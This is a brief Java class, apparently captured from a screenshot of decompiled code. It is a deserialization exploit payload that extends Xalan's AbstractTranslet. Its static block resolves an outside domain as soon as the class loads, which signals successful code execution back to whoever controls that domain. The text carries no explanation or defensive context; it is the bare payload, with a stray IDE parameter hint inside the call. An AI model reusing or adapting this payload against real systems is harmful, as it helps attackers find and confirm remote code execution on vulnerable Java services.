 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import java.net.InetAddress;
import java.net.UnknownHostException;

public class aa extends AbstractTranslet {
    public aa() {
    }

    static {
        try {
            InetAddress.getByName( host: "wbdvodfnza.yutu.eu.org");
        } catch (UnknownHostException var1) {
            var1.printStackTrace();
        }

    }
}